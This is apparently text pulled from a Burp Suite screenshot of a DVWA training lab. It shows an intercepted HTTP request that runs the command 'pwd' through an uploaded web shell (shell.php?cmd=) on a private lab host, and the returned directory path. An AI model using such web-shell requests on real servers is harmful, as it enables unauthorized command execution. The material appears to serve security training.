 Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.50.111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=a1b0ad28ca2ebfdc73f177e8ceaaee22
10 Connection: close
11
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
192.168.50.111/dvwa/hack
Not secure | 192.168.50.111/dvwa/hackable/uploads/shell.php?cmd=pwd
/var/www/dvwa/hackable/uploads